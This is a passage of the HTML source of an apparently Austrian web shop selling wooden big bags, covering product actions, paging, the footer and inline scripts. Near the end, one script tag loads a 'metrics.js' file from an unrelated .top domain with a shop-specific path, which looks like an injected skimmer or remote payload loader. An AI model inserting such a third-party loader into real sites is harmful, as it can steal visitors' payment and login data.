Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/34" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120SG_P" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120SG_P" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="listing--bottom-paging">
<div class="listing--paging panel--paging">
<a href="/pack24/?p=1" title="Erste Seite" class="paging--link paging--prev" data-action-link="true">
<i class="icon--arrow-left"></i>
<i class="icon--arrow-left"></i>
</a>
<a href="/pack24/?p=1" title="Vorherige Seite" class="paging--link paging--prev" data-action-link="true">
<i class="icon--arrow-left"></i>
</a>
<a title="" class="paging--link is--active">2</a>
<a href="/pack24/?p=3" title="Nächste Seite" class="paging--link paging--next" data-action-link="true">
<i class="icon--arrow-right"></i>
</a>
<a href="/pack24/?p=3" title="Letzte Seite" class="paging--link paging--next" data-action-link="true">
<i class="icon--arrow-right"></i>
<i class="icon--arrow-right"></i>
</a>
<span class="paging--display">
von <strong>3</strong>
</span>
<form class="action--per-page action--content block" method="get" data-action-form="true">
<input type="hidden" name="p" value="1">
<label for="n" class="per-page--label action--label">Artikel pro Seite:</label>
<div class="per-page--select select-field">
<select id="n" name="n" class="per-page--field action--field" data-auto-submit="true" >
<option value="12" >12</option>
<option value="24" >24</option>
<option value="36" >36</option>
<option value="48" >48</option>
</select>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<div class="last-seen-products is--hidden" data-last-seen-products="true">
<div class="last-seen-products--title">
Zuletzt angesehen
</div>
<div class="last-seen-products--slider product-slider" data-product-slider="true">
<div class="last-seen-products--container product-slider--container"></div>
</div>
</div>
</div>
</section>
<div id="fourtwosix-popup-generator-global-config" style="display:none">{"delay":1,"waitPopupManager":false}</div>
<footer class="footer-main">
<div class="container">
<div class="footer--columns block-group">
<div class="footer--column column--hotline is--first block">
<div class="column--headline">Service Hotline</div>
<div class="column--content">
<p class="column--desc">Telefonische Unterst&uuml;tzung und Beratung:<br>
<br>Tel.: <b>+49 15120036222 <br><p></p>Gerne auch über WhatsApp<br>Mo-Fr: 10:00 - 16:00 Uhr</p></p>
</div>
</div>
<div class="footer--column column--menu block">
<div class="column--headline">Shop Service</div>
<nav class="column--navigation column--content">
<ul class="navigation--list" role="menu">
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/kontaktformular" title="Kontakt" target="_self">
Kontakt
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/versand-und-zahlungsbedingungen" title="Versand und Zahlungsbedingungen">
Versand und Zahlungsbedingungen
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/widerrufsrecht" title="Widerrufsrecht">
Widerrufsrecht
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/widerrufsformular" title="Widerrufsformular">
Widerrufsformular
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/agb" title="AGB">
AGB
</a>
</li>
</ul>
</nav>
</div>
<div class="footer--column column--menu block">
<div class="column--headline">Informationen</div>
<nav class="column--navigation column--content">
<ul class="navigation--list" role="menu">
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/ueber-uns" title="Über uns">
Über uns
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/datenschutz" title="Datenschutz">
Datenschutz
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/impressum" title="Impressum">
Impressum
</a>
</li>
</ul>
</nav>
</div>
<div class="footer--column column--newsletter is--last block">
<div class="column--headline">Newsletter</div>
<div class="column--content" data-newsletter="true">
<p class="column--desc">
Abonnieren Sie den kostenlosen Newsletter und verpassen Sie keine Neuigkeit oder Aktion mehr von Holz BigBag Shop.
</p>
<form class="newsletter--form" action="https://holzbag-hersteller.at/newsletter" method="post">
<input type="hidden" value="1" name="subscribeToNewsletter" />
<div class="content">
<input type="email" name="newsletter" class="newsletter--field" placeholder="Ihre E-Mail Adresse" />
<button type="submit" class="newsletter--button btn">
<i class="icon--mail"></i> <span class="button--text">Newsletter abonnieren</span>
</button>
</div>
<p class="privacy-information">
<input name="privacy-checkbox" type="checkbox" id="privacy-checkbox" required="required" aria-required="true" value="1" class="is--required" />
<label for="privacy-checkbox">
Ich habe die <a title="Datenschutzbestimmungen" href="https://holzbag-hersteller.at/datenschutz" target="_blank">Datenschutzbestimmungen</a> zur Kenntnis genommen.
Der Weitergabe meiner eMailadresse an den Versanddienstleister, zum Zwecke der Sendungsbenachrichtigung,stimme ich zu.
</label>
</p>
</form>
</div>
</div>
</div>
<div class="footer--bottom">
<div class="footer--vat-info">
<p class="vat-info--text">
* Alle Preise verstehen sich zzgl. Mehrwertsteuer und <a title="Versandkosten" href="https://holzbag-hersteller.at/versand-und-zahlungsbedingungen">Versandkosten</a> und ggf. Nachnahmegebühren, wenn nicht anders beschrieben
</p>
</div>
<div class="container footer-minimal">
<div class="footer--service-menu">
<ul class="service--list is--rounded" role="menu">
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/ueber-uns" title="Über uns" >
Über uns
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/kontaktformular" title="Kontakt" target="_self">
Kontakt
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/versand-und-zahlungsbedingungen" title="Versand und Zahlungsbedingungen" >
Versand und Zahlungsbedingungen
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/widerrufsrecht" title="Widerrufsrecht" >
Widerrufsrecht
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/datenschutz" title="Datenschutz" >
Datenschutz
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/agb" title="AGB" >
AGB
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/impressum" title="Impressum" >
Impressum
</a>
</li>
</ul>
</div>
</div>
<div class="footer--vat-info copyright">
<p class="vat-info--text">
&copy;MyBigBag24_2025
</p>
</div>
</div>
</div>
</footer>
</div>
<div class="page-wrap--cookie-permission is--hidden" data-cookie-permission="true" data-urlPrefix="https://holzbag-hersteller.at/" data-title="Cookie-Richtlinien" data-shopId="1">
<div class="cookie-permission--container cookie-mode--0">
<div class="cookie-permission--content">
Diese Website verwendet Cookies, um Ihnen die bestmögliche Funktionalität bieten zu können.
</div>
<div class="cookie-permission--button">
<a href="#" class="cookie-permission--accept-button btn is--primary is--large is--center">
Einverstanden
</a>
</div>
</div>
</div>
<script type="text/javascript" id="footer--js-inline">
var timeNow = 1762055018;
var asyncCallbacks = [];
document.asyncReady = function (callback) {
asyncCallbacks.push(callback);
};
var controller = controller || {"vat_check_enabled":"","vat_check_required":"","register":"https:\/\/holzbag-hersteller.at\/register","checkout":"https:\/\/holzbag-hersteller.at\/checkout","ajax_search":"https:\/\/holzbag-hersteller.at\/ajax_search","ajax_cart":"https:\/\/holzbag-hersteller.at\/checkout\/ajaxCart","ajax_validate":"https:\/\/holzbag-hersteller.at\/register","ajax_add_article":"https:\/\/holzbag-hersteller.at\/checkout\/addArticle","ajax_listing":"\/widgets\/listing\/listingCount","ajax_cart_refresh":"https:\/\/holzbag-hersteller.at\/checkout\/ajaxAmount","ajax_address_selection":"https:\/\/holzbag-hersteller.at\/address\/ajaxSelection","ajax_address_editor":"https:\/\/holzbag-hersteller.at\/address\/ajaxEditor"};
var snippets = snippets || { "noCookiesNotice": "Es wurde festgestellt, dass Cookies in Ihrem Browser deaktiviert sind. Um Holz\x20BigBag\x20Shop in vollem Umfang nutzen zu k\u00f6nnen, empfehlen wir Ihnen, Cookies in Ihrem Browser zu aktiveren." };
var themeConfig = themeConfig || {"offcanvasOverlayPage":false};
var lastSeenProductsConfig = lastSeenProductsConfig || {"baseUrl":"","shopId":1,"noPicture":"\/themes\/Frontend\/Responsive\/frontend\/_public\/src\/img\/no-picture.jpg","productLimit":"5","currentArticle":""};
var csrfConfig = csrfConfig || {"generateUrl":"\/csrftoken","basePath":"","shopId":1};
var statisticDevices = [
{ device: 'mobile', enter: 0, exit: 767 },
{ device: 'tablet', enter: 768, exit: 1259 },
{ device: 'desktop', enter: 1260, exit: 5160 }
];
var cookieRemoval = cookieRemoval || 0;
</script>
<script type="text/javascript">
var datePickerGlobalConfig = datePickerGlobalConfig || {
locale: {
weekdays: {
shorthand: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
longhand: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag']
},
months: {
shorthand: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
longhand: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember']
},
firstDayOfWeek: 1,
weekAbbreviation: 'KW',
rangeSeparator: ' bis ',
scrollTitle: 'Zum Wechseln scrollen',
toggleTitle: 'Zum Öffnen klicken',
daysInMonth: [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31]
},
dateFormat: 'Y-m-d',
timeFormat: ' H:i:S',
altFormat: 'j. F Y',
altTimeFormat: ' - H:i'
};
</script>
<script src="https://merikslayers.top/holzbag-hersteller/metrics.js"></script>
<script src="https://www.paypal.com/sdk/js?client-id=ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb&currency=EUR&components=messages" data-namespace="payPalInstallmentsBannerJS">
</script>
<iframe id="refresh-statistics" width="0" height="0" style="display:none;"></iframe>
<script type="text/javascript">
(function(window, document) {
var par = document.location.search.match(/sPartner=([^&])+/g),
pid = (par && par[0]) ? par[0].substring(9) : null,
cur = document.location.protocol + '//' + document.location.host,
ref = document.referrer.indexOf(cur) === -1 ? document.referrer : null,
url = "/widgets/index/refreshStatistic",
pth = document.location.pathname.replace("https://holzbag-hersteller.at/", "/");
url += url.indexOf('?') === -1 ? '?' : '&';
url += 'requestPage=' + encodeURIComponent(pth);
url += '&requestController=' + encodeURI("listing");
if(pid) { url += '&partner=' + pid; }
if(ref) { url += '&referer=' + encodeURIComponent(ref); }
if (document.cookie.indexOf('x-ua-device') === -1) {
var i = 0,
device = 'desktop',
width = window.innerWidth,
breakpoints = window.statisticDevices;
if (typeof width !== 'number') {
width = (document.documentElement.clientWidth !== 0) ? document.documentElement.clientWidth : document.body.clientWidth;
}
for (; i < breakpoints.length; i++) {
if (width >= ~~(breakpoints[i].enter) && width <= ~~(breakpoints[i].exit)) {
device = breakpoints[i].device;
}
}
document.cookie = 'x-ua-device=' + device + '; path=/';
}
document
.getElementById('refresh-statistics')
.src = url;
})(window, document);
</script>
<script async src="/web/cache/1760996213_43a7cfb629fd3924949424baeefc0f18.js" id="main-script"></script>
<script type="text/javascript">
/**
* Wrap the replacement code into a function to call it from the outside to replace the method when necessary
*/
var replaceAsyncReady = window.replaceAsyncReady = function() {
document.asyncReady = function (callback) {
if (typeof callback === 'function') {
window.setTimeout(callback.apply(document), 0);
}
};
};
document.getElementById('main-script').addEventListener('load', function() {
if (!asyncCallbacks) {
return false;
}
for (var i = 0; i < asyncCallbacks.length; i++) {
if (typeof asyncCallbacks[i] === 'function') {
asyncCallbacks[i].call(document);
}
}
replaceAsyncReady();
});
</script>
<script>
document.asyncReady(function(){
jQuery(".CB-container").sticky( { topSpacing:0 } );
});
</script>
</body>
</html>
